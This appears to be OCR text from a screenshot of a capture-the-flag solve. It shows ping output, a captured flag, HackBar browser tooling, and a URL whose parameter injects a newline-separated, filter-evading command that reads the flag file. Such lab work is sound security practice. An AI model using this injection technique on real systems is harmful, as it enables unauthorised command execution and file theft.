 GO
PING 127.0.0.1 (127.0.0.1): 56 data bytes
FLAG{f6db7e80-7fcf-4e4b-a0f7-fd6eb8ec61ae}
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar HackBar ScanAnnotation EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://0aaacb84-2528-481f-99f8-653c6f742617.node1.hackingfor.fun/index.php?url=127.0.0.1%0aca\t%09/fla?